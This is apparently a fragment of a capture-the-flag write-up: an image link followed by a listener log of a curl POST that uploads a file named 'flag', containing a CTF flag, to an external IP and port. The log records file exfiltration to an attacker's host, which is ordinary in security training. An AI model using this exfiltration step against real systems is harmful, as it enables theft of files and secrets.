 Connection received on 117.21.200.176 4294
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 49.232.206.37:23456
Accept: */*
Content-Length: 238
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------2a704bec315c5bf1
--------------------------2a704bec315c5bf1
Content-Disposition: form-data; name="ile"; filename="flag"
Content-Type: application/octet-stream
flag{082f6760-0f54-40cc-83bf-c6221e03306e}
--------------------------2a704bec315c5bf1--